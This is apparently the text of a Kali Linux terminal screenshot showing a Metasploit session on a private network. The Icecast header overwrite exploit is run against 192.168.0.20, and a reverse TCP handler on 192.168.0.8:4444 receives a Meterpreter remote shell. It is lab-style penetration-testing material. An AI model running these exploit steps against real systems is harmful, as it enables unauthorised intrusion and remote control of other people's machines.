 root@kali: ~
#  Name                                 Disclosure Date  Rank   Check  Descri
ption
-  ----                                 ---------------  ----   -----  ------
-----
0  exploit/windows/http/icecast_header  2004-09-28       great  No     Icecas
t Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:50004) at 202
2-05-01 13:01:06 -0700